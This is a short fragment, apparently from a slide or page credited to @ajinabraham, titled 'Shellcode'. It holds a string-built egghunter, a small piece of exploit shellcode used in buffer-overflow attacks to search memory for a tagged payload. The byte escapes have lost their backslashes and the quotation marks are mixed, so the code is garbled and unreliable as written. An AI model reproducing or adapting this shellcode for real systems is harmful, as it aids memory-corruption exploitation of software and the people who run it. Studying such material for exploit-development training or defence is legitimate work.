 @ajinabraham
Shellcode
egghunter = "xebx21x59xb8“
egghunter+=“lxxl“ #tag
egghunter+=("x51x6axffx33xdbx64x89x23x6ax02x59x8bxfb"
"xf3xafx75x07xffxe7x66x81xcbxffx0fx43xeb"
"xedxe8xdaxffxffxffx6ax0cx59x8bx04x0cxb1"
"xb8x83x04x08x06x58x83xc4x10x50x33xc0xc3“)
 
